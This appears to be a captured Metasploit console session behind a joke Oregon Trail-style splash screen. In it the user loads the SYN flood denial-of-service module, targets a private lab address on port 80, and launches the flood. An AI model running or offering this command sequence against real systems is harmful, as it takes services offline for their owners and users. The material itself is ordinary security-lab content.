 [ Session one died of dysentery. ]
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use /auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf auxiliary(synflood) > exploit
[*] SYN flooding 192.168.0.20:80...